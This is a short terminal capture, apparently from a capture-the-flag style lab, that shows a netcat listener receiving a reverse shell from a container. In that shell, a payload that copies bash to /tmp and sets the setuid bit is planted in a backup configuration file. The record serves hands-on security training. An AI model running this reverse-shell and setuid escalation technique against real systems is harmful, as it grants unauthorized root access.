 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/LEVIATHAN$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 39934
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
leviathan@e27cbd55ae81:/app$ echo 'cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash' > ~/.backup_config; cat ~/.backup_con
fig
</rootbash' > ~/.backup_config; cat ~/.backup_config
cp /bin/bash /tmp/rootbash; chmod +s /tmp/rootbash
leviathan@e27cbd55ae81:/app$